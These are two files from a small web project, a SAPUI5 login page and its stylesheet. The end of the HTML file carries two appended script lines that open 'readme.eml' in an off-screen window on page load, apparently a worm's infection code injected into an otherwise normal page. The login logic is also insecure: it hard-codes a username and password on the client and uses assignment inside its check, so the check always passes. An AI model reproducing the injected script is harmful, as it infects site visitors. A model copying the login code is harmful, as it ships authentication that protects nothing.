
<file: webapp/login.html>
<!DOCTYPE HTML> 
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="style.css" />
<title>Login</title>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script id="sap-ui-bootstrap" type="text/javascript"
    src="https://sapui5.hana.ondemand.com/resources/sap-ui-core.js"
    data-sap-ui-libs="sap.ui.commons,sap.ui.table,sap.ui.ux3,sap.ui.demokit,sap.m"
    data-sap-ui-theme="sap_bluecrystal">
    </script>
</head>
<body>
 <div class="w3-container w3-cyan w3-center">
 <p class="w3-text-white">Authentication</p> 
 </div>
<div class="w3-form w3-center" id="root" style="width: 310px;"><script type="text/javascript">
var oTitle = new sap.m.Title({ text : "Login Form"	, titleStyle : "H2" , width : "310px" }).placeAt("root");
var oInput_Name_Lbl = new sap.ui.commons.Label({text:"Username" , width:"85px", textAlign:"Right"});
oInput_Name_Lbl.setDesign(sap.ui.commons.LabelDesign.Bold);
oInput_Name_Lbl.addStyleClass('zlabel');
var oInput_Name = new sap.ui.commons.TextField({ id : "Name", tooltip : 'Name (required)',width:"185px"});
var oInput_Org_Lbl = new sap.ui.commons.Label({text:"Password", width:"85px", textAlign:"Right"});
oInput_Org_Lbl.setDesign(sap.ui.commons.LabelDesign.Bold);
oInput_Org_Lbl.addStyleClass('zlabel');
var oInput_Org = new sap.ui.commons.TextField({ id : "Org", tooltip : 'Organization',width:"185px" });
/*var oInput_Email_Lbl =	new sap.ui.commons.Label({text:"Email", width:"85px", textAlign:"Right"});
oInput_Email_Lbl.setDesign(sap.ui.commons.LabelDesign.Bold);
oInput_Email_Lbl.addStyleClass('zlabel');
var oInput_Email = new sap.ui.commons.TextField({ id : "Email", tooltip : 'Email' ,width:"185px"});
var oInput_Phone_Lbl =	new sap.ui.commons.Label({text:"Phone*", width:"85px", textAlign:"Right"});
oInput_Phone_Lbl.setDesign(sap.ui.commons.LabelDesign.Bold);
oInput_Phone_Lbl.addStyleClass('zlabel');
var oInput_Phone = new sap.ui.commons.TextField({ id : "Phone", tooltip : 'Phone (required)',width:"185px" });
var oInput_Notes_Lbl =new sap.ui.commons.Label({text:"Notes", width:"85px", textAlign:"Right"});
oInput_Notes_Lbl.setDesign(sap.ui.commons.LabelDesign.Bold);
oInput_Notes_Lbl.addStyleClass('zlabel');
var oInput_Notes = new sap.ui.commons.TextArea({ id : "Notes", tooltip : 'Notes',width:"185px" });
oInput_Notes.addStyleClass('zlabel');*/
var oInput2 = new sap.ui.commons.TextArea({ id : 'input3', tooltip : 'Status', cols : 40, rows : 1,  editable: false, });   
var oButton = new sap.m.Button({ text : "Login", type : "Emphasized", tooltip : "Click to submit details of inquiry via HANA cloud platform" ,
icon: "sap-icon://notes",
        press : function() {
 var name = oInput_Name.getLiveValue();
 var org = oInput_Org.getLiveValue();
 if((name = "Abhi") && (org = "1234")){
     alert("Login Successful");
 }
// var email = oInput_Email.getLiveValue();
 //var phone = oInput_Phone.getLiveValue();
 // if (phone.length == 0) {
//alert("Please enter required Phone field and resubmit inquiry"); 
//}
 //var notes = oInput_Notes.getLiveValue();
$.ajax({
    method: "POST",
    url: "login.xsjs",
        data: { NAME  : name ,
            ORG   : org

    },
}).done(function( data ){ 
                                     oInput2.setValue(data); 
                                       if (data == 1) {
alert("Thank you for your inquiry, we will get back to you as soon as possible."); 
} else {
alert("Registration Successful"); 
};

                                                                });
                          }
});
         oInput_Name_Lbl.placeAt("root");
         oInput_Name.placeAt("root");
         oInput_Org_Lbl.placeAt("root");
         oInput_Org.placeAt("root");
        /* oInput_Email_Lbl.placeAt("root");
         oInput_Email.placeAt("root");
         oInput_Phone_Lbl.placeAt("root");
         oInput_Phone.placeAt("root");
         oInput_Notes_Lbl.placeAt("root");
         oInput_Notes.placeAt("root");*/
         oButton.placeAt("root");
</script></div>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
<file: webapp/style.css>
.formspacing {
padding: 60px;
}

head, section
{
width: 100%
}
img
{
border: 0px;
margin: 0px;
padding-top: 0px;
width: 200px;
height: auto;
position: absolute;
}
.zlabel {
	padding-right: 5px;
    padding-bottom: 15px;
	height: 30px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11px; 
}
ul {
list-style-type: none;
margin: 0;
padding: 0;
background-color: white;
border-bottom: 10px solid blue;
height: 64px;
}
li {
display: inline-block;
}
li a {
color: black;
text-align: center;
font-family: Verdana, Arial, Helvetica, sans-serif;
padding: 10px 14px;
vertical-align: -100%;
line-height: 20px;
padding-right: 20px;
text-decoration: none;
}

li a:hover {
color: white;
background: blue;
transition: all 2s ease-in-out; 
border: 2px solid blue; 
}
container
{
float: right;
padding-right: 7%;
}
</file>
